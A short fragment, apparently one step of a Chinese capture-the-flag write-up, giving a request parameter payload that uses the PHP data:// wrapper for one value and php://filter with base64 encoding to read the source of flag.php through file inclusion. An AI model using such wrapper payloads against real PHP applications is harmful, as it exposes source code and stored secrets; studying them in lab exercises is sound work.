 4. 对file和abc进行赋值: abc=data://text/plain;base64,aGVsbG8xMjM=&file=php://filter/convert.base64-encode/resource=flag.php